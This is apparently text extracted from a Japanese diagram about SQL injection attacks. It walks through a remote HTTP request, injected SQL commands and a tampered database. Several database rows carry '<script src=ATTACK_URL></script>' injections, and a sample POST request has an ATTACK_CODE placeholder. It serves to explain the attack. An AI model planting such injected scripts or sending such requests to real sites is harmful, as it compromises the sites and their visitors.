 データベース
③ データベースの改ざん
<script src=ATTACK_URL></script>
<script src=ATTACK_URL></script>
<script src=ATTACK_URL></script>
正常 <script src=ATTACK_URL></script>
正常
改ざん
② SQL命令の送信
① リモートからHTTPリクエストを送信
攻撃者
ターゲットサーバー
例
POST /index.asp?ATTACK_CODE
Connection: keep-alive
Content-Type: text/html
Content-Length: 0
Host: example.com
Accept: text/html, */*
User-Agent: Mozilla/3.0 (compatible; Indy Library)
…